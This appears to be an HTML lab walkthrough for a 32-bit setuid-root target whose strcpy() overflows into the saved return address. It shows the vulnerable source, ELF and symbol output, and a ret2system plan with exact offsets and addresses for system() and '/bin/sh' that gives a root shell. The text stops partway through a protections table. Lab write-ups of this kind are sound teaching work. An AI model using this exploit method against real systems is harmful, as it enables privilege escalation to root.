


<file: all-targets-walkthrough/t5/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>target5 — Stack Overflow to Root Shell</title>
<style>
  :root {
    --ink: #17202b;
    --muted: #5c6878;
    --bg: #f3f6fa;
    --card: #ffffff;
    --line: #d8e0ea;
    --red: #b42318;
    --red-bg: #fef3f2;
    --green: #13713d;
    --green-bg: #ecfdf3;
    --blue: #1d5fa7;
    --blue-bg: #eff6ff;
    --amber: #8a5a00;
    --amber-bg: #fffaeb;
    --code-bg: #101823;
    --code-ink: #dce7f4;
    --code-muted: #8294a9;
    --mono: "Cascadia Code", "Consolas", "SFMono-Regular", "Liberation Mono", monospace;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    color: var(--ink);
    background:
      radial-gradient(circle at 15% 0%, #e4edff 0, transparent 34rem),
      var(--bg);
    font-family: "Segoe UI", system-ui, -apple-system, sans-serif;
    line-height: 1.62;
  }
  a { color: var(--blue); }
  code, pre { font-family: var(--mono); }
  .wrap { width: min(1120px, calc(100% - 32px)); margin: 0 auto; }

  /* ---------- hero ---------- */
  header.hero {
    color: #f7fbff;
    background:
      radial-gradient(circle at 78% 20%, rgba(54, 133, 255, .30) 0, transparent 24rem),
      linear-gradient(135deg, #101823 0%, #17263a 58%, #102f28 100%);
    border-bottom: 1px solid #0a1017;
    padding: 64px 0 48px;
  }
  .eyebrow {
    color: #79d9a5;
    text-transform: uppercase;
    letter-spacing: .18em;
    font-size: .75rem;
    font-weight: 700;
    margin-bottom: 14px;
  }
  h1 {
    max-width: 920px;
    margin: 0;
    font-size: clamp(2.1rem, 5vw, 4rem);
    line-height: 1.04;
    letter-spacing: -.035em;
  }
  .lede {
    max-width: 790px;
    color: #b9c8d9;
    font-size: 1.08rem;
    margin: 22px 0 28px;
  }
  .badges { display: flex; flex-wrap: wrap; gap: 9px; }
  .badge {
    display: inline-flex;
    gap: 7px;
    align-items: center;
    padding: 7px 11px;
    border: 1px solid rgba(255,255,255,.16);
    border-radius: 999px;
    background: rgba(255,255,255,.06);
    color: #e6eef8;
    font-size: .76rem;
    font-weight: 700;
    letter-spacing: .04em;
  }
  .badge .dot { width: 7px; height: 7px; border-radius: 50%; background: #79d9a5; }
  .badge.warn .dot { background: #ffb454; }
  .badge.bad .dot { background: #ff7b72; }

  /* ---------- layout ---------- */
  main { padding: 42px 0 80px; }
  .toc {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 18px 22px;
    margin-bottom: 38px;
    box-shadow: 0 8px 24px rgba(22, 34, 51, .05);
  }
  .toc strong { display: block; font-size: .77rem; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); margin-bottom: 10px; }
  .toc ol { margin: 0; padding-left: 20px; columns: 2; column-gap: 38px; }
  .toc li { margin: 5px 0; break-inside: avoid; }

  section { margin: 52px 0; scroll-margin-top: 20px; }
  h2 {
    font-size: clamp(1.5rem, 3vw, 2.1rem);
    line-height: 1.16;
    letter-spacing: -.025em;
    margin: 0 0 8px;
  }
  h2 .num {
    display: inline-grid;
    place-items: center;
    vertical-align: 4px;
    width: 34px;
    height: 34px;
    margin-right: 8px;
    border-radius: 10px;
    background: #18283b;
    color: #fff;
    font-size: .95rem;
    letter-spacing: 0;
  }
  h3 { font-size: 1.12rem; margin: 28px 0 8px; }
  p { margin: 10px 0; }
  .section-intro { color: var(--muted); max-width: 850px; margin-bottom: 20px; }

  .card {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 22px;
    box-shadow: 0 8px 24px rgba(22, 34, 51, .045);
  }
  .grid { display: grid; gap: 16px; }
  .grid.two { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .grid.three { grid-template-columns: repeat(3, minmax(0, 1fr)); }
  .stat { padding: 18px 20px; }
  .stat .label { color: var(--muted); font-size: .72rem; text-transform: uppercase; letter-spacing: .11em; font-weight: 800; }
  .stat .value { font-family: var(--mono); font-size: 1.12rem; font-weight: 700; margin-top: 6px; word-break: break-word; }
  .stat .hint { color: var(--muted); font-size: .85rem; margin-top: 3px; }

  .callout {
    border-radius: 14px;
    padding: 16px 18px;
    margin: 18px 0;
    border: 1px solid;
  }
  .callout strong:first-child { display: block; margin-bottom: 3px; }
  .callout.danger { background: var(--red-bg); border-color: #f5c7c2; color: #68130d; }
  .callout.success { background: var(--green-bg); border-color: #b7ebc9; color: #0b5130; }
  .callout.info { background: var(--blue-bg); border-color: #c7ddf8; color: #123f72; }
  .callout.warn { background: var(--amber-bg); border-color: #f2d28a; color: #664000; }

  .pill {
    display: inline-block;
    padding: 2px 8px;
    border-radius: 999px;
    font-size: .74rem;
    font-weight: 800;
    letter-spacing: .03em;
    background: #e8edf5;
    color: #344257;
    white-space: nowrap;
  }
  .pill.red { background: var(--red-bg); color: var(--red); }
  .pill.green { background: var(--green-bg); color: var(--green); }
  .pill.blue { background: var(--blue-bg); color: var(--blue); }
  .pill.amber { background: var(--amber-bg); color: var(--amber); }

  /* ---------- code ---------- */
  pre {
    margin: 16px 0;
    padding: 18px 20px;
    border-radius: 14px;
    background: var(--code-bg);
    color: var(--code-ink);
    font-size: .82rem;
    line-height: 1.55;
    overflow-x: auto;
    border: 1px solid #263649;
    box-shadow: inset 0 1px 0 rgba(255,255,255,.04);
  }
  pre .c { color: var(--code-muted); }       /* comment */
  pre .g { color: #75d79b; }                 /* green highlight */
  pre .r { color: #ff8c83; }                 /* red highlight */
  pre .y { color: #ffd166; }                 /* yellow highlight */
  pre .b { color: #8ec5ff; }                 /* blue highlight */
  pre .hl { background: rgba(255, 196, 0, .13); display: inline-block; min-width: 100%; }

  .file-label {
    display: inline-block;
    margin: 18px 0 -8px;
    padding: 5px 10px;
    border-radius: 8px 8px 0 0;
    background: #1b2a3d;
    color: #b9cbe0;
    font-family: var(--mono);
    font-size: .72rem;
    border: 1px solid #2b3d53;
    border-bottom: 0;
  }
  .file-label + pre { margin-top: 0; border-top-left-radius: 0; }

  /* ---------- stack diagram ---------- */
  .stack {
    margin: 20px 0;
    border: 1px solid var(--line);
    border-radius: 14px;
    overflow: hidden;
    background: #fff;
    font-family: var(--mono);
  }
  .stack-row {
    display: grid;
    grid-template-columns: 112px 116px minmax(0, 1fr);
    gap: 14px;
    padding: 11px 15px;
    border-top: 1px solid #e8edf4;
    align-items: center;
    font-size: .82rem;
  }
  .stack-row:first-child { border-top: 0; }
  .stack-row .addr { color: #5d6d82; }
  .stack-row .val { color: #19293c; font-weight: 700; }
  .stack-row .what { color: #4e5d70; }
  .stack-row.eip { background: #fff1f0; box-shadow: inset 4px 0 0 #d92d20; }
  .stack-row.eip .val { color: #a51c12; }
  .stack-row.buf { background: #eef6ff; box-shadow: inset 4px 0 0 #2e77d0; }
  .stack-row.buf .val { color: #124f9c; }
  .stack-row.arg { background: #ecfdf3; box-shadow: inset 4px 0 0 #16a34a; }
  .stack-row.arg .val { color: #0c6b37; }
  .stack-row.ebx { background: #fbfcfe; }
  .arrow-note {
    text-align: center;
    font-family: var(--mono);
    color: #637083;
    font-size: .78rem;
    padding: 7px;
    border-top: 1px dashed #d8e0ea;
    background: #fafcff;
  }

  /* ---------- table ---------- */
  .table-wrap { overflow-x: auto; margin: 16px 0; border: 1px solid var(--line); border-radius: 14px; background: #fff; }
  table { width: 100%; border-collapse: collapse; font-size: .86rem; }
  th, td { text-align: left; padding: 11px 14px; border-bottom: 1px solid #e9eef5; vertical-align: top; }
  th { background: #f7f9fc; color: #455367; font-size: .72rem; text-transform: uppercase; letter-spacing: .08em; }
  tr:last-child td { border-bottom: 0; }
  td.mono, th.mono { font-family: var(--mono); }
  .good { color: var(--green); font-weight: 700; }
  .bad { color: var(--red); font-weight: 700; }
  .warn { color: var(--amber); font-weight: 700; }

  ul, ol { padding-left: 24px; }
  li { margin: 6px 0; }
  .checklist { list-style: none; padding-left: 0; }
  .checklist li { position: relative; padding-left: 30px; margin: 10px 0; }
  .checklist li::before {
    content: "✓";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border-radius: 50%;
    display: grid;
    place-items: center;
    background: var(--green-bg);
    color: var(--green);
    font-weight: 900;
    font-size: .75rem;
  }
  .checklist.fix li::before { content: "→"; background: var(--blue-bg); color: var(--blue); }

  details {
    margin: 16px 0;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #fff;
    overflow: hidden;
  }
  summary {
    cursor: pointer;
    padding: 12px 16px;
    font-weight: 700;
    color: #2f4058;
    background: #f8fafc;
  }
  details pre { margin: 0; border: 0; border-radius: 0; max-height: 520px; }
  .small { font-size: .84rem; color: var(--muted); }
  footer { border-top: 1px solid var(--line); padding: 26px 0 0; color: var(--muted); font-size: .84rem; }

  @media (max-width: 820px) {
    .grid.two, .grid.three { grid-template-columns: 1fr; }
    .toc ol { columns: 1; }
    .stack-row { grid-template-columns: 1fr; gap: 2px; }
    .stack-row .addr { font-size: .72rem; }
  }
</style>
<link rel="stylesheet" href="../stack-anim.css">
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">Security lab walkthrough · GDB evidence included</div>
    <h1>target5: overflowing the stack into a root shell</h1>
    <p class="lede">
      This page follows the exact stack from a normal call, through the <code>strcpy()</code>
      overflow, up to the <code>ret</code> that redirects execution into <code>system("/bin/sh")</code>.
      All stack addresses and traces below were collected with GDB inside the lab VM.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>DEP / NX enabled</span>
      <span class="badge"><span class="dot"></span>32-bit static ELF</span>
      <span class="badge warn"><span class="dot"></span>No PIE</span>
      <span class="badge warn"><span class="dot"></span>ASLR off in VM</span>
      <span class="badge bad"><span class="dot"></span>Unbounded strcpy</span>
    </div>
  </div>
</header>

<main class="wrap">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t5"></div>
</section>


  <nav class="toc" aria-label="Table of contents">
    <strong>Walkthrough contents</strong>
    <ol>
      <li><a href="#summary">At a glance</a></li>
      <li><a href="#source">The vulnerable source</a></li>
      <li><a href="#security">Security properties</a></li>
      <li><a href="#frame">The vulnerable stack frame</a></li>
      <li><a href="#normal">Normal execution</a></li>
      <li><a href="#overflow">The overflow</a></li>
      <li><a href="#ret">leave; ret → system()</a></li>
      <li><a href="#dep">Why DEP does not stop it</a></li>
      <li><a href="#bad20">Why 20 bytes segfaulted</a></li>
      <li><a href="#solution">Final payload and root shell</a></li>
      <li><a href="#checklist">Exploitability checklist</a></li>
      <li><a href="#reproduce">Appendix: reproduce in GDB</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="summary">
    <h2><span class="num">0</span>At a glance</h2>
    <p class="section-intro">
      The bug is a classic stack buffer overflow. DEP stops injected shellcode from running,
      so the exploit reuses code that is already executable: the static binary's own
      <code>system()</code> function. This is return-to-libc / ret2system.
    </p>

    <div class="grid three">
      <div class="card stat">
        <div class="label">Bug</div>
        <div class="value">strcpy()</div>
        <div class="hint">writes into <code>char buf[10]</code> with no length limit</div>
      </div>
      <div class="card stat">
        <div class="label">Overwrite distance</div>
        <div class="value">22 bytes</div>
        <div class="hint">buf starts at <code>ebp-0x12</code>; saved EIP is at <code>ebp+4</code></div>
      </div>
      <div class="card stat">
        <div class="label">Control target</div>
        <div class="value">0x08051520</div>
        <div class="hint">address of <code>system()</code> in the non-PIE binary</div>
      </div>
      <div class="card stat">
        <div class="label">Argument</div>
        <div class="value">0x080b884d</div>
        <div class="hint">address of the string <code>"/bin/sh"</code></div>
      </div>
      <div class="card stat">
        <div class="label">Privilege</div>
        <div class="value">root</div>
        <div class="hint">setuid-root binary and <code>setuid(0)</code> runs before <code>vulnerable()</code></div>
      </div>
      <div class="card stat">
        <div class="label">Result</div>
        <div class="value">/bin/sh</div>
        <div class="hint">a root shell; the later SIGSEGV is harmless and allowed</div>
      </div>
    </div>

    <div class="callout success">
      <strong>The exploit in one sentence</strong>
      Send 22 filler bytes, then overwrite the saved return address with <code>system()</code>,
      then place a fake return address and a pointer to <code>"/bin/sh"</code> directly after it.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="source">
    <h2><span class="num">1</span>The vulnerable source</h2>
    <p class="section-intro">
      The overflow happens in <code>vulnerable()</code> on the <code>strcpy()</code> line.
      The program calls <code>setuid(0)</code> before reaching that line, so the overflowing
      copy already runs with root privileges.
    </p>

    <div class="file-label">target5.c</div>
    <pre><span class="c">// Compiled with DEP enabled.</span>
<span class="c">// It's OK if your program crashes after the user exits the shell.</span>

#include &lt;stdio.h&gt;
#include &lt;string.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;sys/types.h&gt;
#include &lt;unistd.h&gt;

void greetings(void)
{
    system("echo Hello World");
}

void vulnerable(char *arg)
{
    char buf[10];                 <span class="c">// only 10 bytes are reserved logically</span>
<span class="hl">    strcpy(buf, arg);             <span class="c">// BUG: copies until NUL, no bounds check</span></span>
}

int _main(int argc, char *argv[])
{
    if (argc != 2) {
        fprintf(stderr, "Error: Need a command-line argument\n");
        return 1;
    }
    setuid(0);                    <span class="c">// <-- gain root BEFORE the overflow</span>
    vulnerable(argv[1]);          <span class="c">// <-- attacker-controlled argument</span>
    greetings();
    return 0;
}</pre>

    <div class="callout danger">
      <strong>Exploitable issue #1 — unbounded copy into a fixed-size stack buffer</strong>
      <code>strcpy()</code> does not know the size of <code>buf</code>. Every byte after the first 10
      keeps writing into whatever is next on the stack: compiler padding, the saved
      <code>ebp</code>, and finally the saved return address.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="security">
    <h2><span class="num">2</span>Security properties of target5</h2>
    <p class="section-intro">
      These properties determine which exploitation technique works. DEP/NX blocks new code on
      the stack, but it does not block reusing existing executable code.
    </p>

    <div class="file-label">readelf / nm / /proc output from the VM</div>
    <pre><span class="c"># ELF type: non-PIE executable, 32-bit Intel</span>
Class:                             ELF32
Type:                              <span class="y">EXEC (Executable file)</span>
Machine:                           Intel 80386

<span class="c"># GNU_STACK has RW, not RWE. The stack is not executable (DEP / NX).</span>
LOAD           0x001000 0x08049000 0x08049000 0x6e104 0x6e104 <span class="g">R E</span> 0x1000
LOAD           0x070000 0x080b8000 0x080b8000 0x2f7ed 0x2f7ed <span class="b">R  </span> 0x1000
<span class="r">GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x10</span>

<span class="c"># Fixed addresses because this is a statically linked non-PIE binary</span>
0804a035 T greetings
0804a060 T vulnerable
0804a08b T _main
<span class="g">08051520 W system</span>

<span class="c"># ASLR is disabled globally in the lab VM</span>
/proc/sys/kernel/randomize_va_space = <span class="y">0</span></pre>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Protection</th><th>State</th><th>What it means here</th></tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>DEP / NX</strong></td>
            <td><span class="pill green">ON</span></td>
